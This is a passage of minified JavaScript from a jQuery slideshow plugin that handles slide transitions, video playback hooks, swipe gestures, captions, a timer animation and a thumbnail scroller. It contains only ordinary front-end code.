c.length&&c.trigger("click"));b={type:"transitionComplete",index:m,data:b};d.isFunction(a.settings.transitionComplete)&&a.settings.transitionComplete.call(this,b)}function xb(){if(d.fn.videoController){var b,c;if(u[m].find("iframe").length){var e=u[m].find("iframe"),h=e.attr("src");-1!==h.indexOf("enablejsapi=1")?(b=e,c="youtube-video"):-1!==h.indexOf("api=1")&&(b=e,c="vimeo-video")}else-1!==u[m].html().indexOf("jw-player")||-1!==u[m].html().indexOf("jwplayer")?(b=u[m].find("[id^=video]").first(),
c="jw-player-video"):u[m].find(".video-js").length?(b=u[m].find(".video-js").first(),c="html5-video-js"):u[m].find(".sublime-video").length?(b=u[m].find(".sublime-video").first(),c="html5-sublime-video"):u[m].find("video").length&&(b=u[m].find("video").first(),c="html5-video");b&&(t[m].videoInstance?$=t[m].videoInstance:($=b.videoController({videoType:c,reachVideoAction:a.settings.reachVideoAction,leaveVideoAction:a.settings.leaveVideoAction,start:function(){"stopSlideshow"!==a.settings.videoPlayAction||
I?"pauseSlideshow"!==a.settings.videoPlayAction||I||la():Ha()},play:function(){jb=!0;"stopSlideshow"!==a.settings.videoPlayAction||I?"pauseSlideshow"!==a.settings.videoPlayAction||I||la():Ha();var b={type:"videoPlay"};d.isFunction(a.settings.videoPlay)&&a.settings.videoPlay.call(this,b)},pause:function(){"startSlideshow"!==a.settings.videoPauseAction||I?"resumeSlideshow"!==a.settings.videoPauseAction||I||va():Ya();var b={type:"videoPause"};d.isFunction(a.settings.videoPause)&&a.settings.videoPause.call(this,
b)},end:function(){"resetVideo"===a.settings.videoEndAction?$.stopVideo():"replayVideo"===a.settings.videoEndAction?$.replayVideo():"startSlideshow"!==a.settings.videoEndAction||I?"resumeSlideshow"!==a.settings.videoEndAction||I?"nextSlide"===a.settings.videoEndAction&&na():va():Ya();var b={type:"videoEnd"};d.isFunction(a.settings.videoEnd)&&a.settings.videoEnd.call(this,b)},fullscreenchange:function(){"msie"===P&&(d("body").hasClass("vjs-full-window")?(a.settings.timerAnimation&&k.find(".timer-animation").css("visibility",
"hidden"),a.settings.slideArrows&&p.find(".slide-arrows").css("visibility","hidden"),a.settings.slideButtons&&k.find(".slide-buttons").css("visibility","hidden"),a.settings.slideshowControls&&p.find(".slideshow-controls").css("visibility","hidden"),a.settings.lightboxIcon&&p.find(".lightbox-icon").css("visibility","hidden"),"scroller"!==a.settings.thumbnailType&&"tooltipAndScroller"!==a.settings.thumbnailType||k.find(".thumbnail-scroller").css("visibility","hidden")):(a.settings.timerAnimation&&k.find(".timer-animation").css("visibility",
"visible"),a.settings.slideArrows&&p.find(".slide-arrows").css("visibility","visible"),a.settings.slideButtons&&k.find(".slide-buttons").css("visibility","visible"),a.settings.slideshowControls&&p.find(".slideshow-controls").css("visibility","visible"),a.settings.lightboxIcon&&p.find(".lightbox-icon").css("visibility","visible"),"scroller"!==a.settings.thumbnailType&&"tooltipAndScroller"!==a.settings.thumbnailType||k.find(".thumbnail-scroller").css("visibility","visible")));var b={type:"videoFullscreenChange"};
d.isFunction(a.settings.videoFullscreenChange)&&a.settings.videoFullscreenChange.call(this,b)}}),t[m].videoInstance=$),$&&$.reachVideo())}}function Wb(){-1!==B&&u[B].css("visibility","");u[m].css("visibility","visible");setTimeout(function(){Q()},1)}function Fb(){var a=t[m].properties,c=u[m],e,h=parseInt(a.fadeInDuration,10),w=a.fadeInEasing,f=parseInt(a.fadeOutDuration,10),a=a.fadeOutEasing;v&&c.find("*").each(function(){d(this).hasClass(".caption-container")||1===d(this).parents(".caption-container").length||
d(this).css("filter","inherit")});c.css({visibility:"visible",opacity:0}).animate({opacity:1},h,w,function(){c.css({opacity:""});Q()});-1!==B&&(e=u[B],v&&e.find("*").each(function(){d(this).hasClass(".caption-container")||1===d(this).parents(".caption-container").length||d(this).css("filter","inherit")}),e.animate({opacity:0},f,a,function(){e.css({visibility:"",opacity:""})}))}function Xb(){var a=t[m].properties,c=u[m],e,h=a.slideDirection,d=parseInt(a.slideDuration,10),f=a.slideEasing,a=a.slideLoop;
-1!==B&&(e=u[B]);"random"===h&&(h=za("autoHorizontal autoVertical rightToLeft leftToRight topToBottom bottomToTop".split(" ")));c.css("visibility","inherit");var g={},q,r;switch(h){case "autoHorizontal":q="left";r=0===m&&B===J-1&&a?p.width():m===J-1&&0===B&&a?-p.width():m>B?p.width():-p.width();break;case "autoVertical":q="top";r=0===m&&B===J-1&&a?p.height():m===J-1&&0===B&&a?-p.height():m>B?p.height():-p.height();break;case "rightToLeft":q="left";r=p.width();break;case "leftToRight":q="left";r=-p.width();
break;case "topToBottom":q="top";r=-p.height();break;case "bottomToTop":q="top";r=p.height();break;default:q="left",r=m>B?p.width():-p.width()}c.css(q,r);g[q]=0;c.animate(g,{duration:d,easing:f,complete:function(){c.css({left:"",top:""});-1!==B&&e.css({visibility:"",left:"",top:""});Q()},step:function(a){e&&e.css(q,a-r)}})}function Yb(){if(-1===B){r.css("overflow","visible").bind("dragstart",U).find(".slide").each(function(b){var c=d(this);"horizontal"===a.settings.swipeOrientation?c.css({top:0,left:b*
(r.width()+a.settings.swipeSlideDistance),visibility:"visible"}):"vertical"===a.settings.swipeOrientation&&c.css({top:b*(r.height()+a.settings.swipeSlideDistance),left:0,visibility:"visible"})});a.settings.swipeGrabCursor&&r.addClass("grab");var b,c,e=!1,h=!1;a.settings.swipeTouchDrag&&"ontouchstart"in window&&(h=e=!0);!h&&a.settings.swipeMouseDrag&&(e=!0);"horizontal"===a.settings.swipeOrientation?(r.css("left",-wa*(r.width()+a.settings.swipeSlideDistance)),e&&r.swipe({threshold:a.settings.swipeThreshold,
excludedElements:".selectable, .noSwipe",allowPageScroll:"vertical",swipeStatus:function(e,f,g,h){"start"===f?(b=parseInt(r.css("left"),10),r.is(":animated")&&r.stop(),e=d(e.target).closest("a"),!e.length||"ontouchstart"in window||(e.unbind("click",U).bind("click",U),e.has("rel")&&e.unbind("click.prettyphoto")),a.settings.swipeGrabCursor&&r.removeClass("grab").addClass("grabbing")):"move"===f?(c=m===J-1&&"left"===g||0===m&&"right"===g?.2:1,"left"===g?r.css("left",b-h*c):"right"===g&&r.css("left",
b+h*c)):"cancel"===f&&(r.stop().animate({left:-m*(r.width()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()}),a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab"))},click:function(a){a=d(a.target).closest("a");!a.length||"ontouchstart"in window?a.length&&(a=a.attr("href"),window.location.href=a):(a.unbind("click",U),a.attr("rel")&&d.prettyPhoto&&a.unbind("click.prettyphoto").bind("click.prettyphoto",{instance:ya},d.prettyPhoto.initialize))},
swipeLeft:function(){m<J-1?na():r.stop().animate({left:-m*(r.width()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()});a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab")},swipeRight:function(){0<m?ra():r.stop().animate({left:-m*(r.width()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()});a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab")}})):"vertical"===
a.settings.swipeOrientation&&(r.css("top",-wa*(r.height()+a.settings.swipeSlideDistance)),e&&r.swipe({threshold:a.settings.swipeThreshold,excludedElements:".selectable, .noSwipe",allowPageScroll:"horizontal",swipeStatus:function(e,f,h,q){"start"===f?(b=parseInt(r.css("top"),10),r.is(":animated")&&r.stop(),e=d(e.target).closest("a"),e.length&&(e.unbind("click",U).bind("click",U),e.has("rel")&&e.unbind("click.prettyphoto")),a.settings.swipeGrabCursor&&r.removeClass("grab").addClass("grabbing")):"move"===
f?(c=m===J-1&&"up"===h||0===m&&"down"===h?.2:1,"up"===h?r.css("top",b-q*c):"down"===h&&r.css("top",b+q*c)):"cancel"===f&&(r.stop().animate({top:-m*(r.height()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()}),a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab"))},click:function(a){a=d(a.target).closest("a");!a.length||"ontouchstart"in window?a.length&&(a=a.attr("href"),window.location.href=a):(a.unbind("click",U),a.attr("rel")&&
d.prettyPhoto&&a.unbind("click.prettyphoto").bind("click.prettyphoto",{instance:ya},d.prettyPhoto.initialize))},swipeUp:function(){m<J-1?na():r.stop().animate({top:-m*(r.height()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()});a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab")},swipeDown:function(){0<m?ra():r.stop().animate({top:-m*(r.height()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,
function(){S&&Q()});a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab")}}));Q()}else"horizontal"===a.settings.swipeOrientation?r.stop().animate({left:-m*(r.width()+a.settings.swipeSlideDistance)},a.settings.swipeDuration,a.settings.swipeEasing,function(){d.support.transition&&!r.is(":animated")?Q():d.support.transition||Q()}):"vertical"===a.settings.swipeOrientation&&r.stop().animate({top:-m*(r.height()+a.settings.swipeSlideDistance)},a.settings.swipeDuration,a.settings.swipeEasing,
function(){d.support.transition&&!r.is(":animated")?Q():d.support.transition||Q()})}function Zb(){var a=t[m],c=a.properties,e=c.sliceEffectType,h=c.htmlDuringTransition,w=parseInt(c.horizontalSlices,10),f=parseInt(c.verticalSlices,10),g=c.slicePattern,q=c.slicePoint,l=c.sliceStartPosition,y=parseFloat(c.sliceStartRatio,10),x=parseInt(c.sliceDuration,10),M=c.sliceEasing,s=parseInt(c.sliceDelay,10),k=!0===c.sliceFade||"fade"===c.effectType?0:1,n=c.fadePreviousSlide,$b=parseInt(c.fadePreviousSlideDuration,
10),pb=Math.floor(p.width()/w),z=Math.floor(p.height()/f);u[m].find("img.image").clone();var A=u[m].clone(),E=[];if(-1!==B&&!0===n){var C=u[B];v&&C.find("*").each(function(){d(this).hasClass(".caption-container")||1===d(this).parents(".caption-container").length||d(this).css("filter","inherit")});C.animate({opacity:0},$b,function(){C.css({visibility:"",opacity:""});v&&C.find("*").each(function(){d(this).hasClass(".caption-container")||1===d(this).parents(".caption-container").length||d(this).css("filter",
"")})})}A.css("visibility","visible").find(".caption-container").remove();h||A.find(".html").remove();sa=d('<div class="slice-container"></div>').insertAfter(r);c.slideMask&&sa.css("overflow","hidden");for(c=0;c<w;c++)for(h=0;h<f;h++){var n=d('<div class="slice"></div>').css({left:c*pb,top:h*z,width:pb,height:z,opacity:k,display:"none"}).data({hPos:c,vPos:h}).appendTo(sa),D;if(a.html||a.imagePath||a.layer)D=A.clone();D&&(D.css({left:-(c*pb),top:-(h*z),width:p.width(),height:p.height(),overflow:"hidden",
position:"absolute"}),n.html(D).css("overflow","hidden"));v&&n.find("*").each(function(){d(this).css("filter","inherit")});E.push(n)}"random"===e&&(e=za(["scale","fade","width","height","slide"]));"random"===g&&(g=za("randomPattern topToBottom bottomToTop leftToRight rightToLeft topLeftToBottomRight topRightToBottomLeft bottomLeftToTopRight bottomRightToTopLeft horizontalMarginToCenter horizontalCenterToMargin marginToCenter verticalCenterToMargin skipOneTopToBottom skipOneBottomToTop skipOneLeftToRight skipOneRightToLeft skipOneHorizontal skipOneVertical spiralMarginToCenterCW spiralMarginToCenterCCW spiralCenterToMarginCW spiralCenterToMarginCCW".split(" ")));
if(1===w&&"skipOneHorizontal"===g||1===f&&"skipOneVertical"===g)g="randomPattern";"random"===q&&(q=za("leftTop leftCenter leftBottom centerTop centerCenter centerBottom rightTop rightCenter rightBottom".split(" ")));"random"===l&&(l=za("left right top bottom leftTop rightTop leftBottom rightBottom horizontalAlternate verticalAlternate".split(" ")));a=ac(E,g,w,f);Za=a.length;for(c=0;c<Za;c++)bc(a[c],c,e,q,l,y,x,M,s)}function bc(a,c,e,h,w,f,g,q,r){var y={},x={},M=parseInt(a.css("width"),10),s=parseInt(a.css("height"),
10),l=parseInt(a.css("left"),10),k=parseInt(a.css("top"),10),n,p;if("scale"===e||"width"===e||"height"===e)switch(h){case "centerCenter":p=k+.5*s;n=l+.5*M;break;case "rightCenter":p=k+.5*s;n=l+M;break;case "leftCenter":p=k+.5*s;n=l;break;case "centerTop":p=k;n=l+.5*M;break;case "rightTop":p=k;n=l+M;break;case "leftTop":p=k;n=l;break;case "centerBottom":p=k+s;n=l+.5*M;break;case "rightBottom":p=k+s;n=l+M;break;case "leftBottom":p=k+s;n=l;break;default:p=k+.5*s,n=l+.5*M}else if("slide"===e)switch(w){case "left":p=
k;n=l-M*f;break;case "right":p=k;n=l+M*f;break;case "top":p=k-s*f;n=l;break;case "bottom":p=k+s*f;n=l;break;case "leftTop":p=k-s*f;n=l-M*f;break;case "rightTop":p=k-s*f;n=l+M*f;break;case "leftBottom":p=k+s*f;n=l-M*f;break;case "rightBottom":p=k+s*f;n=l+M*f;break;case "horizontalAlternate":p=k;n=l+M*f*(0===c%2?1:-1);break;case "verticalAlternate":p=k+s*f*(0===c%2?1:-1);n=l;break;default:p=k,n=l-M*f}switch(e){case "fade":x={opacity:1};break;case "scale":y={width:0,height:0,left:n,top:p};x={width:M,
height:s,left:l,top:k,opacity:1};break;case "width":y={width:0,left:n};x={width:M,left:l,opacity:1};break;case "height":y={height:0,top:p};x={height:s,top:k,opacity:1};break;case "slide":y={left:n,top:p};x={left:l,top:k,opacity:1};break;default:x={opacity:1}}var t=setTimeout(function(){a.css(y).css("display","block").data("delay",t).animate(x,g,q,function(){Za--;0===Za&&(sa.find(".slice").each(function(){d(this).remove();v&&d(this).find("*").each(function(){d(this).css("filter","inherit")})}),sa.remove(),
-1!==B&&u[B].css({visibility:""}),u[m].css("visibility","visible"),Q())})},c*r)}function ub(){oa=m;var a=t[oa].properties,c=a.captionPosition,e=a.captionSize,h=a.captionWidth,d=a.captionHeight,f=a.captionLeft,g=a.captionTop,q=a.captionShowEffect,l=parseInt(a.captionShowEffectDuration,10),y=a.captionShowEffectEasing,x=a.captionShowSlideDirection,h="custom"===c?h:"100%",d="custom"===c?d:"100%",f="custom"===c?f:0,g="custom"===c?g:0,k=u[m].find(".caption-container"),s=k.find(".wrapper");s.find(".background");
s.find(".caption");parseFloat(a.captionBackgroundOpacity);var a=a.captionBackgroundColor,n="fade"===q?0:e;switch(c){case "left":k.css({width:e,height:d,left:f,top:g});"auto"===x&&s.css({width:e,height:d,left:-n,top:0});break;case "right":k.css({width:e,height:d,right:f,top:g});"auto"===x&&s.css({width:e,height:d,left:n,top:0});break;case "top":k.css({width:h,height:e,left:f,top:g});"auto"===x&&s.css({width:h,height:e,left:0,top:-n});break;case "bottom":k.css({width:h,height:e,left:f,bottom:g});"auto"===
x&&s.css({width:h,height:e,left:0,top:n});break;case "custom":k.css({width:h,height:d,left:f,top:g});s.css({width:h,height:d,left:0,top:0});break;case "default":k.css({width:h,height:e,left:f,bottom:g}),"auto"===x&&s.css({width:h,height:e,left:0,top:n})}"fade"===q?v?k.css("visibility","visible"):s.stop().css({opacity:0}).animate({opacity:1},l,y):(v?k.css("visibility","visible"):s.stop().css({opacity:1}),"custom"===c&&k.css({width:h,height:d,left:f,top:g}),"topToBottom"===x?s.css({width:h,height:d,
left:0,top:-k.height()}):"bottomToTop"===x?s.css({width:h,height:d,left:0,top:k.height()}):"leftToRight"===x?s.css({width:h,height:d,left:-k.width(),top:0}):"rightToLeft"===x&&s.css({width:h,height:d,left:k.width(),top:0}),"msie"===P&&"6.0"===ga&&s.css("background-color",a),s.stop().animate({top:0,left:0},l,y))}function kb(){if(-1!==oa){var a=u[oa].find(".caption-container"),c=a.find(".wrapper");c.find(".background");c.find(".caption");var e=t[oa].properties,h=e.captionPosition,d=e.captionHideEffect,
f=parseInt(e.captionHideEffectDuration,10),g=e.captionHideEffectEasing,e=e.captionHideSlideDirection;if("fade"===d)v?a.css("visibility","hidden"):c.stop().animate({opacity:0},f,g);else if("topToBottom"===e)c.animate({top:c.height()},f);else if("bottomToTop"===e)c.animate({top:-c.height()},f);else if("leftToRight"===e)c.animate({left:c.width()},f);else if("rightToLeft"===e)c.animate({left:-c.width()},f);else if("auto"===e)switch(h){case "left":c.stop().animate({left:-c.width()},f);break;case "right":c.stop().animate({left:c.width()},
f);break;case "top":c.stop().animate({top:-c.height()},f);break;case "bottom":c.stop().animate({top:c.height()},f);break;case "custom":c.stop().animate({top:c.height()},f);break;case "default":c.stop().animate({top:c.height()},f)}}}function Ya(){var b=t[m].properties.slideshowDelay;R="playing";a.settings.timerAnimation&&cc(b);Na=0;$a=(new Date).getTime();ea&&clearTimeout(ea);ea=setTimeout(function(){ja="slideshow";"next"===a.settings.slideshowDirection?na():"previous"===a.settings.slideshowDirection&&
ra()},b)}function Bb(){a.settings.slideshow||(a.settings.slideshow=!0);k.find(".slideshow-controls").removeClass("play").addClass("pause");Ya()}function Wa(){k.find(".slideshow-controls").removeClass("pause").addClass("play");R="stopped";Ha()}function Ha(){ea&&clearTimeout(ea);a.settings.timerAnimation&&dc()}function la(){a.settings.slideshow&&"playing"===R&&!S&&(ea&&clearTimeout(ea),R="paused",Na+=(new Date).getTime()-$a)}function va(){if(a.settings.slideshow&&"paused"===R&&!S){var b=t[m].properties.slideshowDelay;
R="playing";$a=(new Date).getTime();ea&&clearTimeout(ea);ea=setTimeout(function(){"next"===a.settings.slideshowDirection?na():"previous"===a.settings.slideshowDirection&&ra()},b-Na)}}function cc(b){var c=document.createElement("canvas"),e=Math.max(a.settings.timerStrokeWidth1,a.settings.timerStrokeWidth2)+2*a.settings.timerRadius,h=e/2,w=Math.PI/180,f=0,g,q,k=a.settings.timerStrokeOpacity1,y=a.settings.timerStrokeOpacity2,x=Aa(a.settings.timerStrokeColor1).red,l=Aa(a.settings.timerStrokeColor1).green,
s=Aa(a.settings.timerStrokeColor1).blue,m=Aa(a.settings.timerStrokeColor2).red,n=Aa(a.settings.timerStrokeColor2).green,r=Aa(a.settings.timerStrokeColor2).blue;c.width=c.height=e;var u=d('<div class="timer-animation"></div>').css({width:e,height:e}).appendTo(p);d(c).appendTo(u);a.settings.timerAnimationControls&&(d('<div class="timer-animation-controls"></div>').appendTo(u),I?u.addClass("play"):u.addClass("pause"),u.click(function(b){I?I&&(I=!1,u.removeClass("play").addClass("pause"),a.settings.pauseSlideshowOnHover&&
aa||va()):(I=!0,u.removeClass("pause").addClass("play"),a.settings.pauseSlideshowOnHover&&aa||la())}));a.settings.timerToggle&&!aa?v?u.hide():u.css("opacity",0):v||u.css({opacity:0}).stop().animate({opacity:1},a.settings.timerFadeDuration);var t;if(c.getContext)t=c.getContext("2d");else if("undefined"!==typeof G_vmlCanvasManager&&v)t=G_vmlCanvasManager.initElement(c).getContext("2d");else return;t.beginPath();t.lineWidth=a.settings.timerStrokeWidth1;t.strokeStyle="rgba("+x+", "+l+", "+s+", "+k+")";
t.arc(h,h,a.settings.timerRadius,0,2*Math.PI,!1);t.stroke();qb=setInterval(function(){360>=f&&!(a.settings.pauseSlideshowOnHover&&aa||ua||I||"paused"===R)&&(g=(new Date).getTime(),q=g-$a,f=(Na+q)/b*360+1,360<f&&(f=360),c.width=c.width,t.beginPath(),t.lineWidth=a.settings.timerStrokeWidth1,t.strokeStyle="rgba("+x+", "+l+", "+s+", "+k+")",t.arc(h,h,a.settings.timerRadius,0,2*Math.PI,!1),t.stroke(),t.beginPath(),t.lineWidth=a.settings.timerStrokeWidth2,t.strokeStyle="rgba("+m+", "+n+", "+r+", "+y+")",
t.arc(h,h,a.settings.timerRadius,0,f*w,!1),t.stroke())},20)}function dc(){qb&&clearInterval(qb);var b=p.find(".timer-animation");b&&(v?b.remove():b.stop().animate({opacity:0},a.settings.timerFadeDuration,function(){b.remove()}))}function Tb(){n=d('<div class="thumbnail-scroller"></div>').appendTo(k);z=d('<div class="thumbnails-visible-container"></div>').appendTo(n);F=d('<div class="thumbnails-container"></div>').appendTo(z);"horizontal"===a.settings.thumbnailOrientation?n.addClass("horizontal"):
n.addClass("vertical");a.settings.thumbnailScrollerOverlay&&n.addClass("overlay");for(var b=0;b<J;b++)if(t[b].thumbnail&&("scroller"===t[b].properties.thumbnailType||"tooltipAndScroller"===t[b].properties.thumbnailType)){var c=t[b].thumbnail.hasClass("thumbnail")&&!t[b].thumbnail.is("img"),e=d('<div class="thumbnail-wrapper"></li>').appendTo(F);if(c)c=t[b].thumbnail,c.addClass("thumbnail-content").css({width:a.settings.thumbnailWidth,height:a.settings.thumbnailHeight}).attr("data-index",b).appendTo(e);
else{var h=(c=t[b].thumbnail.is("a"))?t[b].thumbnail.find("img").removeClass("thumbnail"):t[b].thumbnail,w=h.attr("src"),f=h.attr("alt");h.attr("title");c?(c=t[b].thumbnail,c.addClass("thumbnail").css({width:a.settings.thumbnailWidth,height:a.settings.thumbnailHeight}).attr("data-index",b).appendTo(e),h[0].complete||"complete"===h[0].readyState?(h.css("margin-left",.5*(a.settings.thumbnailWidth-h.width())),h.css("margin-top",.5*(a.settings.thumbnailHeight-h.height())),c.css("background-image","none")):
h.load(function(){d(this).css("margin-left",.5*(a.settings.thumbnailWidth-d(this).width()));d(this).css("margin-top",.5*(a.settings.thumbnailHeight-d(this).height()));d(this).parent().css("background-image","none")})):(c=d('<a class="thumbnail"></a>').css({"background-image":'url("'+w+'")',width:a.settings.thumbnailWidth,height:a.settings.thumbnailHeight}).attr("data-index",b).appendTo(e),t[b].thumbnail.attr("title")&&c.attr("title",t[b].thumbnail.attr("title")));f&&a.settings.thumbnailCaption&&(h=
d('<div class="caption"></div>').appendTo(c),w=d('<div class="background"></div>').appendTo(h),f=d('<div class="content">'+f+"</div>").appendTo(h),h.css("height",f.outerHeight(!0)),"top"===a.settings.thumbnailCaptionPosition?h.css({top:0}):h.css({bottom:0}),a.settings.thumbnailCaptionToggle&&("slide"===a.settings.thumbnailCaptionEffect?"top"===a.settings.thumbnailCaptionPosition?h.css({top:-h.outerHeight(!0)}):h.css({bottom:-h.outerHeight(!0)}):v?(w.data("opacity",w.css("opacity")),w.css("opacity",
0),f.css("opacity",0)):h.css("opacity",0)));var f=e.children('a[rel^="slider-lightbox"]'),h=u[b].children('a[rel^="slider-lightbox"]'),w=f.length&&a.settings.lightboxIcon,g=h.length&&a.settings.thumbnailLightboxIcon;if(w||g)f=w?f.attr("href"):h.attr("href"),f=-1!==f.indexOf("iframe=true")||-1!==f.indexOf("ajax=true")||-1!==f.indexOf("custom=true")?"link":-1!==f.indexOf("youtube.com")||-1!==f.indexOf("youtu.be")||-1!==f.indexOf("vimeo.com")?"video":"image",h=d('<div class="lightbox-icon"></div>').appendTo(c),
"video"===f?h.addClass("play"):"link"===f?h.addClass("hyperlink"):"image"===f&&h.addClass("magnifying"),a.settings.thumbnailLightboxIconToggle&&h.css("opacity",0)}a.settings.thumbnailBorder||c.css("border","none");a.settings.thumbnailGlow||c.css("boxShadow","none");a.settings.thumbnailBackground||c.css("backgroundColor","transparent");e.css({width:c.outerWidth(!1),height:c.outerHeight(!1)});E=-1===a.settings.thumbnailLayers||a.settings.thumbnailLayers*a.settings.maximumVisibleThumbnails>J?Math.ceil(J/
a.settings.maximumVisibleThumbnails):a.settings.thumbnailLayers;"horizontal"===a.settings.thumbnailOrientation?(e.css("left",Math.floor(Y/E)*e.outerWidth(!0)),e.css("top",Y%E*e.outerHeight(!0))):(e.css("left",Y%E*e.outerWidth(!0)),e.css("top",Math.floor(Y/E)*e.outerHeight(!0)));c.hover(function(){d(this).hasClass("select")||d(this).addClass("over");var b=parseInt(d(this).data("index"),10);if(a.settings.thumbnailCaptionToggle){var c=d(this).children(".caption"),e=c.children(".background"),f=c.children(".content"),
h=e.data("opacity");"slide"===a.settings.thumbnailCaptionEffect?"top"===a.settings.thumbnailCaptionPosition?c.stop().animate({top:0},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing):c.stop().animate({bottom:0},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing):v?(e.stop().animate({opacity:h},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing),f.stop().animate({opacity:1},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing)):
c.stop().animate({opacity:1},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing)}a.settings.thumbnailLightboxIconToggle&&(c=d(this).children(".lightbox-icon"),v?c.css("filter",""):c.stop().animate({opacity:1},a.settings.lightboxIconFadeDuration));a.settings.thumbnailTooltip&&ec(b);b={type:"thumbnailMouseOver",index:b};d.isFunction(a.settings.thumbnailMouseOver)&&a.settings.thumbnailMouseOver.call(this,b)},function(){d(this).hasClass("select")||d(this).removeClass("over");var b=
parseInt(d(this).data("index"),10);if(a.settings.thumbnailCaptionToggle){var c=d(this).children(".caption"),e=c.children(".background"),f=c.children(".content");"slide"===a.settings.thumbnailCaptionEffect?"top"===a.settings.thumbnailCaptionPosition?c.stop().animate({top:-c.outerHeight(!0)},a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing):c.stop().animate({bottom:-c.outerHeight(!0)},a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing):v?(e.stop().animate({opacity:0},
a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing),f.stop().animate({opacity:0},a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing)):c.stop().animate({opacity:0},a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing)}a.settings.thumbnailLightboxIconToggle&&(c=d(this).children(".lightbox-icon"),v?c.css("opacity",0):c.stop().animate({opacity:0},a.settings.lightboxIconFadeDuration));a.settings.thumbnailTooltip&&fc(b);b={type:"thumbnailMouseOut",
index:b};d.isFunction(a.settings.thumbnailMouseOut)&&a.settings.thumbnailMouseOut.call(this,b)});a.settings.thumbnailSwipe&&!v||c.click(function(){var b=d(this).data("index");ja="thumbnail";var c={type:"thumbnailClick",index:b};d.isFunction(a.settings.thumbnailClick)&&a.settings.thumbnailClick.call(this,c);d(this).attr("href")||ma(b)});Y++}V=n.find(".thumbnail-wrapper").outerWidth(!0);W=n.find(".thumbnail-wrapper").outerHeight(!0);N=Math.ceil(Y/(a.settings.maximumVisibleThumbnails*E));"horizontal"===
a.settings.thumbnailOrientation?(n.css({height:W*E,width:V*a.settings.maximumVisibleThumbnails}),z.css({height:W*E,width:V*a.settings.maximumVisibleThumbnails})):(n.css({width:V*E,height:W*a.settings.maximumVisibleThumbnails}),z.css({width:V*E,height:W*a.settings.maximumVisibleThumbnails}));a.settings.thumbnailArrows&&gc();a.settings.thumbnailButtons&&Gb();a.settings.thumbnailScrollbar&&hc();a.settings.thumbnailMouseScroll&&La();a.settings.thumbnailMouseWheel&&Hb();a.settings.thumbnailTooltip&&d('<div class="advanced-slider-tooltip"><div class="content"></div></div>').hide().appendTo(d("body"));
mb();a.settings.thumbnailScrollerToggle&&n.css({opacity:0});n.hover(function(){ob=!0;a.settings.thumbnailScrollerToggle&&(v?n.css("filter",""):n.stop().animate({opacity:1},a.settings.thumbnailScrollerShowDuration))},function(){ob=!1;a.settings.thumbnailScrollerToggle&&(v?n.css("opacity",0):n.stop().animate({opacity:0},a.settings.thumbnailScrollerHideDuration))});if(a.settings.thumbnailSwipe&&!v){n.bind("dragstart",U);F.addClass("swipe");a.settings.thumbnailSwipeGrabCursor&&z.addClass("grab");var q,
l,e=b=!1;a.settings.thumbnailSwipeTouchDrag&&"ontouchstart"in window&&(e=b=!0);!e&&a.settings.thumbnailSwipeMouseDrag&&(b=!0);b&&"horizontal"===a.settings.thumbnailOrientation?z.swipe({threshold:a.settings.thumbnailSwipeThreshold,excludedElements:".selectable, .noSwipe",allowPageScroll:"vertical",swipeStatus:function(b,c,e,f){"start"===c?(q=parseInt(F.css("left"),10),F.is(":animated")&&F.stop(),a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grab").addClass("grabbing"),b=d(b.target).closest("a"),
b.length&&(b.unbind("click",U).bind("click",U),b.has("rel")&&b.unbind("click.prettyphoto")),Oa()):"move"===c?(l=H===N-1&&"left"===e||0===H&&"right"===e?.2:1,"left"===e?F.css("left",q-f*l):"right"===e&&F.css("left",q+f*l),Ba()):"cancel"===c?(0!==f&&T(H,a.settings.thumbnailSwipeBackDuration),a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grabbing").addClass("grab"),Pa()):"end"===c&&a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grabbing").addClass("grab")},click:function(b){b=d(b.target).closest(".thumbnail");
if(b.length){var c=b.data("index");ja="thumbnail";b.unbind("click",U);b.attr("rel")&&d.prettyPhoto&&b.unbind("click.prettyphoto").bind("click.prettyphoto",{instance:ya},d.prettyPhoto.initialize);var e={type:"thumbnailClick",index:c};d.isFunction(a.settings.thumbnailClick)&&a.settings.thumbnailClick.call(this,e);b.attr("href")||ma(c)}},swipeLeft:function(){H<N-1?ab():T(N-1,a.settings.thumbnailSwipeBackDuration)},swipeRight:function(){0<H?bb():T(0,a.settings.thumbnailSwipeBackDuration)}}):b&&"vertical"===
a.settings.thumbnailOrientation&&z.swipe({threshold:a.settings.thumbnailSwipeThreshold,excludedElements:".selectable, .noSwipe",allowPageScroll:"horizontal",swipeStatus:function(b,c,e,f){"start"===c?(q=parseInt(F.css("top"),10),F.is(":animated")&&F.stop(),a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grab").addClass("grabbing"),b=d(b.target).closest("a"),b.length&&(b.unbind("click",U).bind("click",U),b.has("rel")&&b.unbind("click.prettyphoto")),Oa()):"move"===c?(l=H===N-1&&"up"===e||0===H&&
